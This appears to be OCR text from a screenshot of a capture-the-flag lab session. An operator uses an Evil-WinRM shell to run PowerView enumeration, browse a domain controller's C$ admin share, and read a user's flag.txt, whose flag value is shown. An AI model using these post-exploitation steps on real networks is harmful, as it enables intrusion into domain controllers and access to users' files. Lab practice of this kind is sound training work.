 *Evil-WinRM* PS C:\Temp> Get-NetUser | select samaccountname
Exception calling "FindAll" with "0" argument(s): "An operations error occurred.
"
At C:\Temp\powerview.ps1:24099 char:20
+             else { $Results = $Searcher.FindAll() }
+                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DirectoryServicesCOMException
*Evil-WinRM* PS C:\Temp> dir \\DC.intranet.poo\c$\users\
    Directory: \\DC.intranet.poo\c$\users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        3/15/2018   1:20 AM                Administrator
d-----        3/15/2018  12:38 AM                mr3ks
d-r---       11/21/2016   3:24 AM                Public
*Evil-WinRM* PS C:\Temp> dir \\DC.intranet.poo\c$\users\mr3ks
    Directory: \\DC.intranet.poo\c$\users\mr3ks
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        7/16/2024   8:00 AM                Contacts
d-r---        7/16/2024   8:00 AM                Desktop
d-r---        7/16/2024   8:00 AM                Documents
d-r---        7/16/2024   8:00 AM                Downloads
d-r---        7/16/2024   8:00 AM                Favorites
d-r---        7/16/2024   8:00 AM                Links
d-r---        7/16/2024   8:00 AM                Music
d-r---        7/16/2024   8:00 AM                Pictures
d-r---        7/16/2024   8:00 AM                Saved Games
d-r---        7/16/2024   8:00 AM                Searches
d-r---        7/16/2024   8:00 AM                Videos
DC.INTRA
*Evil-WinRM* PS C:\Temp> dir \\DC.intranet.poo\c$\users\mr3ks\Desktop
    Directory: \\DC.intranet.poo\c$\users\mr3ks\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/26/2018   5:47 PM             37 flag.txt
*Evil-WinRM* PS C:\Temp> type \\DC.intranet.poo\c$\users\mr3ks\Desktop\flag.txt
POO{1196ef8bc523f084ad1732a38a0851d6}
Export
Search Current
Results
*Evil-WinRM* PS C:\Temp>